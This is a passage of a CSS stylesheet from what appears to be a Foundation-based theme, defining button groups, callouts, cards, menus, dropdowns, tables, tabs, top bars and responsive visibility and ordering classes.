.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #EF1C1C; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #c80e0e; color: #fff; }

.button-group.secondary .button { background-color: #333; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #333; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #333; }

.button-group.warning .button { background-color: #ffae00; color: #333; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #333; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(51, 51, 51, 0.25); border-radius: 0; background-color: white; color: #666; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fddddd; color: #666; }

.callout.secondary { background-color: #e0e0e0; color: #666; }

.callout.success { background-color: #e1faea; color: #666; }

.callout.warning { background-color: #fff3d9; color: #666; }

.callout.alert { background-color: #f7e4e1; color: #666; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #666; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #333; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #EF1C1C; color: #fff; }

.menu .active > a { background: #EF1C1C; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #333; -webkit-box-shadow: 0 7px 0 #333, 0 14px 0 #333; box-shadow: 0 7px 0 #333, 0 14px 0 #333; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #333; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #EF1C1C; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #EF1C1C; color: #fff; }

.label.primary { background: #EF1C1C; color: #fff; }

.label.secondary { background: #333; color: #fff; }

.label.success { background: #3adb76; color: #333; }

.label.warning { background: #ffae00; color: #333; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0; color: #333; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #EF1C1C; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #333; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f9f9f9; color: #666; }

tfoot { background: #f2f2f2; color: #666; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #EF1C1C; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #ed1111; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #EF1C1C; }

.tabs-title > a:hover { background: #fff; color: #d70f0f; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #EF1C1C; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #666; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: solid 4px #fff; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2); box-shadow: 0 0 0 1px rgba(51, 51, 51, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(239, 28, 28, 0.5); box-shadow: 0 0 6px 1px rgba(239, 28, 28, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #333; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; -webkit-clip-path: none; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
